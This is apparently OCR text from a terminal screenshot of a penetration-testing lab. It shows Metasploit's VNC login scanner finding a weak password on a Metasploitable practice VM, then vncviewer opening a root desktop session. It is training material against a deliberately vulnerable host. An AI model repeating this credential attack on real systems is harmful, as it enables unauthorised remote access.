 1 2 3 4 2 2 16:00
kali@kali: ~
File Actions Edit View Help
msf6 auxiliary(scanner/vnc/vnc_login) > set rhosts 192.168.159.134
rhosts => 192.168.159.134
msf6 auxiliary(scanner/vnc/vnc_login) > exploit
[*] 192.168.159.134:5900 - 192.168.159.134:5900 - Starting VNC login sweep
[!] 192.168.159.134:5900 - No active DB -- Credential data will not be save
[+] 192.168.159.134:5900 - 192.168.159.134:5900 - Login Successful: :passwo
[*] 192.168.159.134:5900 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/vnc/vnc_login) > exit
┌──(kali㉿kali)-[~]
└─$ vncviewer 192.168.159.134
Connected to RFB server, using protocol version 3.3
Performing standard VNC authentication
Password:
Reading password failed
┌──(kali㉿kali)-[~]
└─$ vncviewer 192.168.159.134
Connected to RFB server, using protocol version 3.3
Performing standard VNC authentication
Password:
Authentication successful
Desktop name "root's X desktop (metasploitable:0)"
VNC server default format:
32 bits per pixel.
Least significant byte first in each pixel.
True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
Using default colormap which is TrueColor. Pixel format:
32 bits per pixel.
Least significant byte first in each pixel.
True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
TightVNC: root's X desktop (metasploitable:0)
root@metasploitable: /
root@metasploitable:/#
Workspace 1 01 Oct, Tue 15:38:55 root@metasploitable: /